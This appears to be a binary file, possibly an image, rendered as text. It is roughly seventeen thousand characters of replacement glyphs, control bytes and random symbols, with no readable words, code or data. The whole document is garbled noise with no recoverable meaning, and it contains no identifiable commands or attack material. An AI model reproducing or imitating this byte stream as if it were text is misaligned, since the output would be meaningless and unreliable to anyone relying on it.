\<�̬�@1'��4�p���" ��Z,G.���ʩׁ���(C��� � &�����>��;�qĞ�4)H�U�IL{��C��\���O'jR�����Ɂ}��&ڼ���^uS;	@�ۺ����c�iu4�'ҳ�sXk�����3$X@9G�S6m�g�t�F,��� �T[C���*x1�7��Xv~�d�5��NY���0���n��K�rB�L[|���2��*1�C�781����k�y�+:s�'%�7U�����F�:%6�׸�┅� <z5_b�k�a(��Lhʍ(Q��2�������a������嶒H�d;I!|x�i猏��L�x�E�C;Y͞��Q~�Ѿ�M�>��'��l*������K�VN'��C�^O��l�D��4��/��ܸj��i��g�I���Ҡ_�X-t�Ŵ��U&��"��L�ń�	e�)���5*�)j�"R����~ҕ�u)� �_����HT���SK7Ӵ�.��	���>��+1�]ɓ�e�s�x�C#���D�����}ٌB��Jh0bev����)�?�eh�X=�+f�טbC]�7��nl�d��iבp��	�F�	�=�������6��N�n��:l����A���e�t7{[���F����|�3�3oLhX��8�p}	 �v�IU�w��'���F��O0�����n��8�[��ft3��U�Ї�kbˉ��$�C<�m��w�nr~%���X�]�GPK�3?-��6Ҍ���AJmȆ�D"��9 K��$�*Շ��~��{�Q70�w��3��I�?H=�n�6%�U�\P}����H�ǫ{�88B�� jA����A�F���IXwx��~��E�]���R~;��6G�/�g8n�q��`jd�i�f�`���"!5X�������@�h.*�����P�+�`�/ʭe�>�L�J�$P"�`����� a*�r�A:+�0�������i���0r���[@���<���_�����8���,pb��J��cƐR������W�f4�- 1�fC�O��7^����r��ޠ�Vn��NJ�}/pF����Z	��=�dQ�ீ��Za�$!q��f"@H%�R���� k��V�2���A\j��(@���# tB�. ���D�"�'�d�rE��a��Y��o7��
�O4�d ���"$��.�&H�D�hL��.\��0,�� ���a/����)�J���.�� A� Ja�͘>�^�O����C]��yh���6��d&V���rp�<�#W��N ��%SR%����	�n���о.��:r��>�����'�l�aѨ��L��4��J�B�1М�6�9�.�����تq��x#}�c���	a#�4�SXn܂����%���\F&�@)
�b�J(���&�w��g�MxD�y�I�$�#)��6c%�1X�A^2�J��B���B���
5��A4�#�����"A&}*H�)~��|k����z1�^ǒ�#i� !�QL�%�1�q(�+yc�.A�P Sa9�����+��@� 4���<��&og�L�h�6r���2S����$Br�Ϧ8�$�K%	s2[��/��)�O�r�#��r;�J:�x�.���F0�V����(�˒MQM�@�ׂ6h��K�)�9?�&�9�9��hB$��2$��
�N��:�c/�R�)61dw��� )�=:�Pl�wh��1�J��1�����=]2�0O��
�Rs;��:z�*��3���l��&��f���K��5T�8�5�B��,��_�$�R!q���@���r�a�l�91AO�E�܄�(aF-N���3�h���Q�̌8�l@��/��RR�.J 31A�xՠJ��JO��3?�u���K5��+�n�L[��܎4(-KP���ud�N��N�)��o@��;/n_�6�0�"�Pp��lȊl7���&����C��r,�E�qR`V%�q�m�A"HV��D�X���ʐU��t��")�2R� wڰl��Ik�t�W?R�3XU�n1" ��/��X7Y/�?�sY��͑�:��O�h�*8"*rn@��&���E��µBp~�\iT�s]�� ۠L�R��^�sa�1lˤ�������+9�6xg������H�?�G�!�d,�.t�:�k�xp�����<�@v(� eU6�sI��T�j�f�S�0�V���
��Z��MGN]@i�g�Vv�)d7j�o���tM�*Rm�Z� f_%P��o8�����ք����r��m��k���a���Vw��rc��3H"�=�,#\盤�)�A��j QC):�S����|�`U:�W{�W`��a��hsSRXg�e��!�K�,g�bW���:̏vs�[aׂ�K�C��J�l��z���^�vK^Ǣ�k�Pz��H��l������� ���,�orVtL| �a-�nfa� a�7�� bEUᏔ�����4��C�%;�T ��f!��wh��W��3׌�' 4RV�>t�D�N���v7�ua׃;xF�u�U@������o���g���Q�:�5�J_}�����/�����QS SS ��wN���.aD��9I�9�H~��S�xG��a� ؈n.�n(�|-�JP����;�t���~E�����x�|��=ݸ��seE��!@�Mq��;�X%�H�b2���)X��uu9�A�֐�u��FA���'�6@�Ց+A�K��`�� ���Ƥ6��� �� �ʆ�7��R�6,���@���Ma6l�'D`]�O�����m�H���4�A4�׏��k����4v�F�tF����lફ�9k����?����!� �ٞ'C������i��c��Cx���4��j�b��3$���	!_֑_�P���/��.�O7�I���`�C�.��2Q��82�F�$����#F�\�`-���G��=��'�A)N����9������W���($qe1��T�S�>��z���Հf�G���!�M��z�'�庮�{W��D8��:)����YM�K2ը 1z��u_�DNH�`R �z�`�K�ʎ,E9�U��af��B��"� n�E���8M��=zq���Z��lTRÏ�W�Fz[���JG"X��$�;�k�j@�U�p��ـskP�������\\o���Ż�!Zw�{�y3u��Q����7�i:B���r���&'���Qi���R ��v����!�N�l��O� J.qN��'VHH�j�P��X��D�� �٠�n�_�/���sPJ�Nv�;]�i�e�� ,�m�<��`K9%T�6@  fbn�2�q����	ڠ����\��)��
���֭��/���6����Y���,9�`&�7���Nz��&A�F\A���^�F� !Ra�{4)�t�����.����*R�v��/]��r?�#���[�x>��f?WϜ��r=W~�����HK��{�q
=T��{l�
U�Ü��L����a��֜۩���r��ܽM�����=!�]��`S�0�(rw`�pJLn��u��^x>��۲��!"v�����ۙ&�Xɛ�g��N5���l�9�9!�\5}���� ��Z�8�,��6\��2&H�1^a����7���y吥񠈡A7X@��\���=:�NHl�ԩ���C�Ye Lv�<��劕�*�;��I�s�>&>�|KGq��~re�`�Y	J[��yh�s;���z��3�����ު^�	o�t���<�w�������3�ٗ�-�l9'���#Gq�G�,����!�?�X�H%��P����7�ߜz�����/@�4����׏@�|���)`eo����iĉ�F�n�ys��[C턺�f�z�T���'{
�����>}d��Q�ƒjj�m���>5���mP��^}� ��ۗ�ɔ%���ǆ_����|���qY]��ҭ�@�} �F޷OϾ�J�+-��=�lr�HC�H�Jhf�6�M>h�Tʧ(G>4i*�&�;�q�,u_��o�q��a.�]����u����B(�7����t�|�>G��	I������G��p��i`~�A .~���Pr�!x<8�H��� �+�@��#"x(�%� x�@9��)�qJvxSbC~xcL*,t҉+���p9���k�$0���є>h�S����=B5��祇%T��qAs$VOk�`eu�$�h5X�Vi�`Cr©Ft�R��r�#]v:g���h��RK0Q�I�
�c{�i�>rڙ'e{�C�f ���l0�h��s�=����l�T��W	n��ju��㜒��ԏk�ךI$�I@Eۯ΍¤�PJI��t��,�����Lч�}�a"H~��`A ����+�N8�$��H ��C�@	�� x�A�'�"Ǡ�*��I*��r��`b��Oɒi�K�5��s_Ք�V
|yTRKAu� nD�,o�aT���I��S�9��A�h���n��f�d��W���Z*Y����>�6J,Ua���Z��yRp�����١��V����kl�A���҆�u���l�k������K���!?�O>.�ƛ�ށ'�y���|�e�$}�1��p��.����� >(� ���n�J
��`A�!�5k�<��Tb�+���tS!VR�E�v�b�U��n
��B#�X�Cݑ�;�Aȗ�bϗ����ٳ��A���,-j5���@a�P��^@#��0j1$YL �I�,d��j�M�E.!�Y6������?HӪԬ�{�[=�8��0Z�j�������ؽ~ȊV��[vj��,i�w6�:�O���Y��>���?��� 9B�P����E��x��#N�6/@���񬡼J<� �]@>ݤ!dG�Q�r �DG&���а��l1}`�C$"Q���C�fA?:�@ddcJ��?�%J4���$'���-oɌՀB9�P]�Z ,X�#�fs Zd�A�nJN�DK],��, 4�⚢�aE%`R$bie���X�{���Ø,��pI��\ϝ�^=�#��Tq��!Z�T+j<Yܢ��孡�B��%��y-��k�P�������$��yh"����(�K�Ð��M%p�+H�D1��KLVJ�$��G��h�v�@	JL<` hp*� ��,$#g��0)�M/��޴K��w�X���o��k����~�=8�,դ��:�hrP(�@
�&����4w#��b�&VG���a��Y	��t1R�'P3�H��!��,w�47E���Z���r��h � �͋��#�<z;��T�%�3T*�(�գT
C:bY�\32=(둑�IKhB�|�'>Q*So�P"� �ꥎ�a �))�ZSQJ2�[�j	 �2N�̌	ՙJ�j������ԃ%�,�Mi�����kJx����JU\�NV����50˽��i�/ل�b#�rnOd�J�8���$Rs��a�d�Pp�>rC�*��|�ۤ�q�PB"�и�W�.��p�H�A�,xD����8�PDr����%����Kz�4�y8����ۓ�85��.D!hb��ŏ��Ә��,�x�J�Y�B���	/ҜK�?�br3�^K J((�������5��W���j���He*T1�������6�RE�;��������G���"��+$����H�02-%���Y'9�C�(���ǡ���'1�L�zԭ׈�Wx�̸3�s�����C	:�����KƐ��?�F�>�h4��L��2�ahr���;�H�)7oS�D��"�8z��^��lbFO#<�]����E�(�+���@�c����V�0���E�h�A������1�M�c6�8������p�o�r=�LH-�Lp/�T�d�$n;�K�(*!ޝ$Z.��� 	v������b���$�|p��)8.珛Jp��Q�h���]0ooSX"\,��h G�=�`%;ܡg�S����h�r�B9�D���D'�������|�L�`~8��c���`��e^p�'N�-�VWli\bc�Po6dC��.�h���E���=wB�O�V����J�a<U�A�v<�A�>G�Z�s�	}po�f:r r�.��[�y����F7\r�0 u�!�')�*ep&�(�c?hs˷?��O�4{%�'�{t��g��
��hQ� XE?q^Z��v}}�l(@GdL����j%�z
Ha2Hsk�k��k�6%DV�5�6)�Db���u��u4�7��E��@��Z��>HC�"�������y�	 A��ow$�$;Qh`� 3�v�	��3��o����.��G�3;�y�0y�;g6\WR"05�"z�f�7�K��b@c���J��fI�� �R%�@x��X�NqR|�}�h.P0's��	<s;�i����i��` pj��i�� DgL�t�9i��r��g`����@�V�V[��V&�d�4�戗��(�RC�K�4P�(#�,ϢS�����H�� ��o�*򁞐 /�"�[NI�"pdF!gp{ �2H��������)�diV)N��q�T49u9J8?(����E��V;҄n�1��	[Q�0��dl�Jba�p��y*�� �Y�'v�G��C�H�7�1��a����"u�Eu,�B�W�X��l���ǈ|v#A܇�D
���1��� ��&�(w��m��j2
@�	�P1Cy��@��@�J�Re�o��yS9ye6	�cf��/��0`�~`Q�p�y�^��l	��0�	4�h-Q2%:�>�����ؗ����T�^B������g��_cqB�w*�ɡ�I*�Ɇ�Ɔ�Ғ��(2�q��0���AЄd�2z9
M;J*&����%��A�`�gFJ�|�HJ
����?��J
�JZ&R�*NL�������;� _Ӓ(zeR9�� v 
����q*�� �I�9�����@Gx�)�!9H;�\�����/�
�;��Ѐ��çv��C2��4)@C
k@
�i`�@�����
>u���ê�eQ���x��hS� l�E=ê����1l0�6��_X��y("ڣ��$�����R�R!E�2Jj*<����:��<�����`6��`ze�����ƥvä�2��J�Ԉ��8�{�I*�`Z��*d�=�amA��m�ov�	1p��꧍JG��|�[~�F��/��F��/�b;�� � ��,�[� �d�����h���j�D$�j�7{�5��Ǫ� �e�
����:1G�����C?�{:�hڒ���/[�I�}�:*Vk� ��+���$e����yp��*i��;��"���#z�*�`������jl�ᯌ�����M����5P��j7�"�2T���F�w�N��N�yt�!'X�����[�p��ڱ�ʕ>�!;�t��(�!d��x����I���(s0�Td� �������N�B���Rx�c?۫M۳�7���ȯV���Z���/;�C��K 2�����d[���)dѭ�ć��p3 �sK����{�b����Y����5,����q|l�$�軦[&vz
	@��������ȺrT!�G;�P;�c;�;R��/�ҕ�ຐ:�y
;��c�D��:�(�0$�4�jD��ī��{>�ۼ�ۼ}��G��vP%]%9�ķr.:�/�����!ڬ_Xt���jmg
��/j��۶7��o�הB���q����yV��<<)�ڷ�+� 4;|��+������{k

� M���"�@G��¬0�P���.h��G!����/{�y�+��A@�&���[6lÏ���|'ě�� rż�ǬE� ���h����	D�G�>�z�W,�2I���B�-�}��a�}�;��fm��D5�DS%����u�7��a��v+���i{L~���,ȶɷ_��
��|���\l�[&	�OiL�vʰ�̰ۨ��ו���,G����9��X!�����$���X�~
��käGӵ\ˏ�]7F�� �6�$�D�U��ܪ�wD{��ڗQh�
�20�TLԷ��\�Y��|���5��f�������u �Dj�!�o<5����,Ŀv�,d��<����ܸM�:]��H
�-���� ��	x�����Ѣ���;�zҡ�;��/�˚M�#�6���<�%�y�\U�@Ŀ�41U]���W�
0�� =�hR���SMŭ�I�jR��e��\����`�L��q�w7��������,T���ܪ�m)��X�`�Q�z=�]l|��}��k �T;��ߛ�ȍ\7�V���P�q�	-���y\y!�����삦|��=�e����:�������%px����*���5;��5��Fͪ�};.�9"���Ԣ�J.�ܼM��>��>�<�Z����S�l��e�2jL�e{��Ķ]~�q����̿|��X���F�{�X m*x�~؇���]�~�*��I`�l���N����^�"��/�"��nT�d����/0짜7Õ���).!�ߊ]AD���[��+��g��kJ��<<�
8��\ͣ$�ߡ E>ź�Kn�
��Z\�QN�f��V~5>hP�T��c��o=�O��u1ߦr�z͚j��al6^��M�u.�x�؃̸�l�`D��@�@`�/���/�.G�����ىjy�3	�\p#�f�	۾#�aIz���%H!b݂���@��V�ۮ���
 H�@�`��#��˽����~>�������Ԛ�=��kA_{�fmPi�E؛��=�^����D����p5zU)i^��%�ۤX���������n�]bX?�8P�։�~��.Ґ鈺h�$=�u��Ø�ٕ)��~� �3<�yBp����`�怳��-��w�
v0�ڰ�$o�Ӝ�T͢4a�V��t@ŧ���!�j���ݬ�)�֖���CΞ=*��m��jk�v�'מB��������ھ�|�a��jN7b�~mЧQ��� �̺����.����sO�p�"!�\��b�> ��"�����[lTyR��v�5 1��9���C����{6$d��:�PY���U,:��eG���C�_�����sAH���"Lӯ߅z�] ��|o�쇰��z4_�|-�	Z�M�{z��[��þ��>  ��C}�P��m�<j�է�n�q�+Wnٳi�ʵ�W_ׯaǪ�Cx߾{���pO�W�^9;��g��]'S֌�2j�l�"uϟ������y�M����ҢE{��)�'���͉_�<��@� M�Ϡ���
4ȇ� > �0���#���S���ڷO
�'6)פ����6�(�~�0'|XQ�!{f����p#$T�(CT\�H�N>��Q�p�N\I�P��E:*'�  ��z�G'��i���R�Ǫ��(��9Q�kd���>h뭸�K��Ү����5l��K��-������Y@2�,Sk�(͊l�&�,��H3���d�5�P[#5Լr�BՌ� �GBxM�A�8�8M�S�D�n�辻.���d�V��T� �X�����ܓO�(Ia>�c��%q�e�IVقnj�A!�PD:ɰ�����O�Ʌ�F,Q�",�$��i�k��G���6��ȇ��R�:Ш�%|��`�`2�|�ݬ1�Ȃ�)��첡�����+�쯷Ԓ�6k ��LN�H�#-9�z�2=v2��޳4���
P͆�*G!��P�^�4}����TX����E�o@��IZ��  ���������־����5��O�f	b#��x|О:a(����p��.��[��]מs�|(Α����є]v)����]{�e��;V?�r|��j�{�Ȍ0� �����ڒ˾���J�j�x�w��,� �8�{�L�e�g�=2�k4Ӛ\m��|Sϝ��m6��MQ�r���A��=H ��S��[�Eٟ9覶��X���gl��x��� �iO|�7
�>�2��/��$ �JCA�	~��4i��oa��������K�B��0� �$%�RW��9٭�Qɚ̼@���� �D��7L�-YX�R�=}�N��EX$&� �L5��ҥ��c��ˠ3(ɱd����H&2���������By�Q��k�x���������U
8"p�� q?�y
:�����s��*<�����Q��k�������ɇ>r��Ǐ"��� 8��ptX�P��ƩB�P�lx�sć�/��}�#�@��X��Ivp_�$XJ��.�'J�LX�`���.�h�����/yI�AǬ$<�,�)d|�X#æ8���jy��*s��=l{��8�� ņ�A�l�1�G5�)���'����RS���K����,�8�si)���\��n�!*�)<��=���|�������s�#V�Q�꾕!b�a�z�HP"���\�$�P\0���#�@fW;=l -u���:~0QHA��s��x���ORat�O婁yu���G� &�s�R����C4��O��r;�BL�4��h��o��\�"g��#6,Qp�� p G� ���{���TT�9��6��W�4�^��*���1pX�Y���	
R��Q�6�M�������!3фVg9<���B,`q��3IQ�	U ;,�ds���]G6����㓍��"�S�p�i0C=���c��]�B���K��c���2Z���e�l���8At,�p ��=���D�G�e�I��
p�&����ɛ���<U��b����NÓJ�t�TZ{���H��۫��5�Τl� 1%����#�qpEX-�U�jÆ8��N�V��K%�G ��E��v#���P��}@{�o�䄰\�c�6<�箲k�@R���$�7�%��eŏ�e٤=�m@��Zڴ 6U4h!���9A�O��H���|��`�%�#0�l�Y�L9	i����²s{��V�;
L�,��ݥ�T9m�T����:�A겢=FQ����F���
bdh��Y/�T���Z'��`KJ��,"�5����7�kk�z/�u�����5桠\���մP͢	fi	ry"W`;X�p�?��c��,��{<G��-�@��%x�f�#���	bw  �Sn�u�����5���j��Ox�*�G���R*.���7�YߕS��9��X����E��O����ؐ=�L"�Zn���76{�x����9��Ԧ�|����	t76̡�tm��/f&+��c6w�@�Os+�抩5B_,�{D��
�iI[c�4��ˆ�auvQ��墔�d>ДX�R!8�'�.q���j�>xqU)��E��}&��qMl�B�V
�H?�.`�b��W������K�Qp�|p�����+= �@�L��`88g�*?�;0 �3ɩ�p�#
ě*E�8�1��9׃=,Б+{ae�'IK ��"� ~�3� TS5 � ~���i�	�(��
�[[�:!53�z�@+����`�����0��@Ic;�馒� A��: �G�CO�Lb�Q��p�\��������;����� �*�L�,˥��7� �0 �s�Q�@�+�L�؅V,�L@�OA�h8�JA4�����8���60�G�;	#54�9��Q�w��fX�bX�f��XX�X�P���#z$�F(X"��Ȉ�
�� S� �"H��k��A&0�0w�� ��� Y�GS`����Z�P�X�X Gld y � !��'x r� �"6�!���ӱ��Pk�԰��'zj>I���P I��H �%H?O�x�K�O�G ���r�\�ܕMT��v���:�L��̎R�V��S<�T$�J8V܅ �L Tp8pP��[�E],#�
��A/2Fb;��k 
(L,I�w(�bX�ex�!(�X�F!P �c��z�h�j�w裘`G(�� ؂�A���h8�|�G}�+�*x��,M�P��bH�A�\�U�U�H1�1��'�N*�#[�$`��\�-PI�ܱ����I�@��ɾ�
4����X�S�K�S��#ʾ{�?�OPN]��"@�̎H�JT� ��FL�[B��"�=h�=�c���в$�=�Rp�L8��b��!��
=�E�6C��a���� ����w� i�i��l��?�lN�$��8� MӤ�wtGH��C���G� S� 0�'�a�h�Nw4�ь f�M}НxǇ�Q���h��w�����I����H/�����S�����0�FB6iSQ�7;[�Tລ��%��S�TLX���T�J��6`���ĥ,Î��������"�-�2T�ǳ�%�J�U	-�VW|�X�N p�3k)iAM+^$�@/��F#��Y,3ݝ����i�m��,�p�F$zу��!h��\����.�Qr�N�G�D�h�|� }M}��+dMwMw��Ӥ�#h,\���p��N�H���Ux
pF�\�C�� �N$�V5dC�x�ӫ�d�h�
(<4І��I�`��H�����TL�Ԡ�T����?8�X�C�%�D%OD.�*��;X��*[��T��%�L�c[��](��u�Y�;��"хx���f���҉}�����m�e�#~(�U�P���Ђ�%0IvuWx�J��d�P��S���'}8�vl�h���� ��5`��d�#X�<8 �\�.|�2���H` v��2h0 �)}��].�=69����?%�}P1y���F��" x ��������"������]��Gp�Kp��զ��%��U���W��\B�݃*[��JhK`��t`a�P;(VU m����i��I�]�
���i���#�&��T���A#2)�;�&�Fl��eu5�&���|*y xW(����w���1!�}��!��p�|Lb/���&�}8&��w��3�����PS ��#$x��[�Q ��b� !���S���[��H  �S6"ۥ�6=t	{(_��3�U���A�d8��8h���?x��DS2��L��Z��Uu�)�b�L��Ne����<�P�*�����pub�\�*����ApJ�PF��9'|�<p�0�k Q�Y�q �dG�$���X�<|�R�&n��k�{5p���v�G�[�\R�U=P15��Ux�Q3f�((`�e0 <����:��0�8�CL��:Gj�ػLG��Z������^V �Y�HxHI��K����d���z�)����0�I�)T	e���)��\��L���U`ۣ��R�д]&Y|�j[�e\����7�ƏC�j��9he�.x�b��zx0C��\��w�X�ͥgx�/�]:=��}�MS@��(�����k�S�d���8���0Nh���d�Sh`�����Rv���؋��]���q�:�4���	P\Ѫ _��/vQ�;@iJ��J��~i��_X���ܩ��i�@%IԲ\�?��G�V�UU�U0�cp�U��<��O����F�T����j�(�sϲ+��,g��2J}�  �F9~X��	�GWȂ}�f����z ��� �]&�G��h( �� �5��ԇ>b@�8L&��h0�|f1�*c,��"�� Ȁ��z^3�O�k�74��b-�ʀ-��B��'��\!�n����6��?��jZ�ZZM�鞢�W`.[nV��j��T�T>jU�k([���E ]58?�Kr�|��@d	q@�	���a~��(�F#+��������5�c�o<��X(���v}��N zq��+I��>uX?�.i]Wgb����,��pfҏ1��s�<��X�,�Ԧ��+�����܂b�^�����﬇>�z�ف�	sV4wC~�������u�r��-W�x�_<�WX��wb����;������t�6gKb�nme��R��Qx!?�e�{�j{Po�>����7�r?�_b�I'K0���=�y�o�Q���h�
h�l\�{h��X�~� G|%�2��{HXS�W��v|R�Q���W+A�Ǧ�,�$0H�L�͸��j��3�苹�&� ���k�Ш����N n����I"9sJ�6��E���Ix�>�A����r�~��O�5��R|S� -��w�.U�]!JGX���me-[�f�L�U�ƈ��;�7��W�p1������~�QV5U�Gwh��_ǹ�@&���|Ѹg.�v��<8M�$�)��tp3U5}��|��t�h�}�ǀ�� X��<�z:���\R,���F>�ȋf��H�[�"��X��@DϽb�>���߂{z�A�'q��{%J��Ob�	���woH��ܫW�M 6��A�/�
��Dc�:�fثC�ΝP��`��N�m���Տ�C)Q����֬UU��
Ϡ��&��g-�=��Jk��S,Y� S�L�2.x0�]��*ԩS!;��paGdt�5rq�r�;�d���f�h��\�S�@(�9���  5�(�ɓ��%�6�X��ݻ�m}�w�� @��4h��kǂ}��bˀ�}ѡ���C�xx�O�<j��0�E�"D0E�A� "x ��=�|ܶ^<���aR���yX��s�x0����>y p�s�43�>K3���PD���
9D�C���?��#�%�J����J��C��L8��7�`�=[��,��)Ir"Sq��G��PBX`Q'%s��~��Ux��JYiŵV"l
�Y)���#�.J
_���ף�$��1�`�W%����e�qv*�q���v�=v�1�e����u�N�i����в�>��[��aC��F��P��>؆! `�2�2�������/\�B�C��#H��*�����w�|��P�>:�[����B��G�2�j����'� �f�����y湛��|`���<��p��a^-��CU�cJ݃��=������?G&Y��D����#�1�cQ��A�Q|�!Hp�!Hq\�.���mREv�b��kB� iM�V"s��"� 2�)<r�~/*�`�^�a��J!u�bj
�au( �=�l)�nو�ۣyO�Hm�=���O���l#L�54`���{q#Z��4D]��� ��2�],�c�*	�s��M��G��"�
�qP�)L�Wl[ȗ�
�0�)��@\n�A4#Txa����s"W�jL �)�C�#� B�^v�T��HJ<"�^��:�Q�~������Kb2�����<�P�4:0����Q�T�3u�kRy�����~���𴧱�oԠ�7@� Q�R�#� P.�*�`*U
|R�*���@�s����Z#5���n`��	{����B~E��0�B
����,g!��҇x����([�t���!0`C�G� 2��cD �B㧃�0�|`��lЄ u/�q ��� ��� |N.���9b:��@�� �����eghY�`A�����&���n��!$�IHR��s��IN��PA�(��3�ɪJ�B"���cծ�5��!Mi��@�O�oR	˛�6��eg�[[⢷Gx���X� ��S�Ȅ`HRLa*�E%X:
����`!+'+7F���h�%1�AvlE�`�|�cW���!�C���=M}�
��0S`B�y��VQ�|�Č�3I�f�k��Q�v(b��@~` ����p�,�_Ȯ?(T��`a���n@�t�㱵�]�<�.z��ψ�.�(��E$�,���FJ����F
��Ɇ"�phDKZ��B�|��=�p�0Cp�	)d2S�v�NԠi�â�fЅ��+{:�X�������>d��*E/J1���Խ$-	^j�:�'20�)�SY�n�=�=�BG��a�hQ����#A��V+���D�4��*������*��#�(���a�� �,Ѻ<`�&��	P�쵞��A4`� ��x��TC_�0����� �� -}�A�X�� !wX���X�!�\kG��FDB�#�V��UI?>�֣G8 JT��4�aI� �	�Դ+�jTnnf�O7�S�Y�@z݀:B��]����<��g��Z�	<���D�xCA��_��aS
T���oNv�^�@�l���
��J�)B�#�X�T^15�
���}�0l̀�����# `P� ���A#����e��;���ŠPT�8�A:�Z��Ə	�� � ��j��a�hȏ~���2�G��Q��Xֵ�X��G��Dz���͹G�l�Q$6��%s���Dؤ~�.-}��,s4-5�CCp�@�U�|p������j.�+͵�E��,h(W������B����xoal��JH	���R>�s �������=:��A�nò�:�F��Gز�e�+��	4XF�
�
����N��br�t+:���1?y�='{��
&|���y]_����9����7�h�C�x�>�Y�!��Hи ;�+}D��2���Ҳ|#�F0�pjpg<��cΆ��#畘�LRw�:D��M�B5�7�i�L��ӝP����Q������#TE�pw� ۨ\ �+ �#Tt�DBėH�	� I�Z&��(�]L����BݥN�D�<����M��h�-'�ΏdȅE��Dȅa�8�:t��<G1X˷}��͆ �
�A�\K��zd� �b�R�0�F�:��xO`caf  �.����y<����a�р�`ȅ	�CA,�C��DP����F�"~D8�C/X���(b��%b�	��	�Ad�ՠO�NO�']��,��*���+6��b��b�#�"tA���M�4 ۔�Z���%
u�IG��$��)�ѭ�)�r���A
� �L�� �J���|�܄�I�)#!��F8!  �!T	aH[�\�\A� 4߮ @�du@� �;A(5�>�Ǯ ��<��CČ�/]d��� �B�ԣn`$:ADrd,�2-�
@�;����>@���LZ�2��;���
��F0bQJ�Q�$j(e&V�S��(�Ae�S7��TBF)�AԌ�*�b-�c,.E���֔%�E�T��V�⨹�$�W��@Tp� ���%J��| 3���5��ԝ��Uz#9*�؁V�QU����+�:�;Τ<�� I ���$�dR5�;�# Eع��h҆k҆N��q���Gm�����2a�����`�lfl�l��j>�R�lUbs6�s.e�	��@%�5�V]F%��S���b���-|%,�"X�X��-��M���	���ZHԩ=�\�2��q `T1 �.�B�dba�D�f9��b�Omi�Sa�c��,,��A `�;��l&�H��ah�^;6@lV��� �fk�h���/�䒹p��oZ�`�N֨o��N����`k1�r.%SR���L�6�%R�n�T��
"�
n�(N�ep%QL�y*���R��Xb�,΢���T�I٨M�D�E�#u��]��^����.�%'��a���TB(�6ބ'���ep�h<�Phh�>h������ юm~�|*#�c�"��`�F���(��
@��B���q�d�b�Fؐ
��2�@�讜*�~�%��A�l���:�Bkt�N=$�%�v&f#��Nv�їn�cv%#�)z��ҙ�z�".VZZ�Ω�X~��#�B]��^CI����)���V+�j��"*�����8F(4��v�V� ���)��e�jf����F�Ǌj�(mk��DH�Ï�\F�2��l�Ez*���2����, TG������됬��,��̓��:����2P�%�Yu^+xr+>(��*hLe+�bcn��g���زg,��LW�ɩ�HT��%�0�ոe1��|�ԁ΄�"��@�^I�9�<,!$n#D�(�@�%jPL@�f���#g.Ko�fȆ�Кj���j@������*o2Ү���I����,Т��&�*�.�F"Qv_RF)t6)���U��Sb)����2/�jg���D��e&ebo��k{�%/�	}��©Q�t���m)��"j���ӈ�l�:2n�؃(l��@��  ��Kh�H����� q��F="�.�ή��r���dq��ء�����c�)��˲(i��������o=A���P"�܃Qk%\m4�����Vk�6�<A츮b$�+2qk�z�%ԡ�Td��w�%� Q�'^
�$��$��
l�� �*�Z�c>��4.��!T�&0�Ln���Kx�!�p��Ǌ�i�D+���Fxh#G' ��jr*�r��[����%sV���
;!C^�l}�I�j)+�������2%�jj�0Sj�WcL���:��6fcN(,��W:�0+Ez�k�5�����eŞ����B�V�V/_ꭀ�����Gm%�Cl��/������& #0��M��t6�q����r�k
���C�p=,r�F��C	�lq'�����(��N$O���B���*�0����,� �v��^�&�"j.�rw��)z�צJ$�%1{�$��<q�gԩ�W���B�l�:ϴC!�q%lԾ��sS7�6:��n�9R�Lw���B;�1<��@=#Gon0��3j��ruƮ0'�'	���f[[�W��El�IX�˱���@s�G��+ײJd�O�tb�Jw�T�30+10�0���4��o�?)s�l���O�M1��LW*�KI-l7�R�ASk�L@uK��T״�
V{�0C4��luZ{������3D ��|.E��V�;/�R~$��BF�A�%�5D2�*w�0w?;���.s>�*7kMg"���H'a�p|S"�A�A�+�.6�����,H&#(���0�4nvg���ڨ��!PW%��Ab'f�kk � ��l��(�xm9[5.v�'$�Z�twuq�	�sr�r�w��#��t�,^%�,�I�A>;t�y2D, ]G�!+�iN�B讐���t�/+S�7?6-��as���L}��}����o���0�b�Ӊ�F�´���W�*R&��*^u�2xU��3G����ށQ��͏+u����S� fЁ���v���"�$ Ap�qt�E�7C&9����0�j:�^7b��:�����5���:��[�A9"+đ��]�C�/iG�8�K�+5ts8H.���b+/K�4�W��x��Af�A�����'Nw6٨�CE�ێ��R���"5RC������[���)�{��  �ޜ�%�8���W��C�l���������@�[��^��C�j>�(Ddw�,y�䎷����F`y9u9�zy����Y�V u�7͋��漵����v�c�.�2�v	QԹ��������W���S<�٬{�N��=�b:3B�c"|7��V���#n$$c*$�<�S�� ©�z��:ƃri�h����SD��:�@tG�K0�C ���*~w���:��C�C<D��u[4F�rH|H�7��Y�C��|�r�K`�=��L�@l��"X{�=�����/�c`$�ҋ{+�&����'�װ�ԧM3�Z؍]i���G-�R+��{��07wx8s�[egZ�@B�Ѝ4<$8��&(@�3�7~�����ăD�/u�ڿ��r:~�@�ۧg���> �'��A=	ޓ��A���x�����p�W����K	��z���Ǧ_�~��ᴙ�'�~x�Y/h�"9� �T	О�r�I34G��A}:�
U�"4h��`@�{u쥥c���;n�܉�ƍ$7o��bIn�����鍠>r�đ�R�6���|�P��Cx0O�4��?�%��ۧ�N��#�ϴ��]�p�������;>3Һ��#O"ړ�y�={���	�!4@3��~2�Q�6(��1�������>~��NM ���c����T*�%6�3��4��6Xh �
�$"���
��	���
\���^�I&�l�I��N� ��r;`�4����4�j�(���
�Q���1���\�q� �4&�G���9KK{��;ւ�-�����4a�;��
l���#�6�L�;)��2<�d�I:�L��Ė7l"�*�jBm��9���^�g�|����M͒��7@Y�|X�9���F:ꪋ�P����	)�}�  }�g}ܓ����}/<(P?���O֯&
R�R2E:b��[�OC�,�����K:�ZOt	��jM)��*5-'E�at����ǧ�J#����G��$�+��2 -|�Å,�R�-;���-B� S�3;ދ�>�A,��s��;�s�>��9Dc�  !�	 � ,    u�  � yL6�PA�7%D��ڊ�J�HQBŅ�$P��0�G� C�I�bD(A�T頥��0u��Y�&MZ7q�� fN�1�n
��УF�"���R�z�B����>~k���5C֮`�����ٳ_ӢE6,���-0�nݻt�����߾fx��@�'Bh��dKǐox�X��3����eS�=m�=���J�Uͺ�Ө��ƖJ��Z�^�⾍�)�ߺ��>�8� %/�����HL!�
V���$�����VY����5�wI����C�v���줲�گ���W\���`�5r��qzA��@0@>�؆�a�Xw!dQ6��t�C�e&Xx�䢋K�ZMX_h7�H�|��ǚ~?�W���H�`�L.ydp`U���Q���� Zn�e�]j Qu�Ї��be���)z�Pg/���x樣i:��dTz )h��	i�F>9�o6Y$��
